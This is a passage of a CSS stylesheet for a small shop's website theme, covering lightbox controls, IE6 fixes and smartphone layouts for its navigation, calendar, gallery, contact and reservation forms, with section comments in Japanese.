        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;
  background-color: #EEEEEE;
  font-size: 13px;
  margin: 0 20px;
  }

img {
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}

div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }

div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}

div#navi_inner {
  margin: 0 -20px;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}

div#sidebar_inner {
  margin: 0;
  }

#header {
	padding: 0;
	}

#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer {
  color: #494949;
  }

div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0;
  margin: 0 -20px;
  background-color: #666666;
  }

div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }

.site_title {
  padding: 0 0 38px 0;
  }

h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;
	}

.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;
  }

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #bdbdbd;
	}

#navi ul li {
  border-bottom: 1px solid #bdbdbd;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_2.png);
	background-repeat: no-repeat;
	background-position: right center;
	}

html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;
  background-color: #666666;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #666666;
	color: #ffffff;
	}

#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}

#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_2.png);
	}

#navi ul.sub_navi li a:hover {
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_2_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #494949;
	border-top: dotted 1px #909090;
	border-bottom: dotted 1px #909090;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}

.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;
  padding: 0;
  }

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }

.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #494949;
	border-top: dotted 1px #909090;
	border-bottom: dotted 1px #909090;
	}

.counter_today {
  margin: 15px 0 12px 10px;
	}

.counter_yesterday {
  margin: 0 0 12px 10px;
	}

.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }

.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }

.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #494949;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #494949;
  padding-top: 10px;
  border-top: 1px solid #909090;
  clear: both;
  text-align: center;
  }

div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #494949;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:visited {
	color: #494949;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:active {
	color: #494949;
	text-decoration: none;
	}

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px;
  border-top: 1px solid #909090;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }

.rslides {
  margin: 0 0 40px 0;
  }

html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px;
  }

.page_title_top {
  float: none;
	text-align: center;
	}

.page_title_info{
	text-align: center;
	font-size: 20px;
  }

.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}

.top_info_date{
	margin-right: 13px;
	}


/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_title {
	font-size: 15px;
	}

.info_body {
	line-height: 20px;
	}

.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}

.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
	padding: 0 0 0 13px;
	}

.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #bdbdbd;
	}

.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #494949;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail th {
  width:30%;
  font-size: 12px;
	}

.table_detail td {
  width: 70%;
  font-size: 12px;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button {
  width: 100%;
  }

.contact_email {
	width: 100%;
	}

.contact_tel {
	width: 100%;
	}

.contact_body {
	width: 100%;
	height: 100px;
	}

.button {
  width:100%;
	}

.checkbox input {
	width:30px;
	height: 30px;
	}

.radio input {
  width:30px;
	height: 30px;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
    width: 100%;
	margin: 20px 0 0 0;
	}

.personal_info_txt{
  font-weight: normal;
	font-size: 12px;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }

 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }


.reservation_area .button {
  width: 100%;
  }

.reservation_form .reservation_name {
  width: 100%;
  }

.reservation_form .reservation_email {
  width: 100%;
  }

.reservation_form .reservation_tel {
  width: 100%;
  }

.reservation_form .reservation_memo {
  width: 100%;
  }

.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
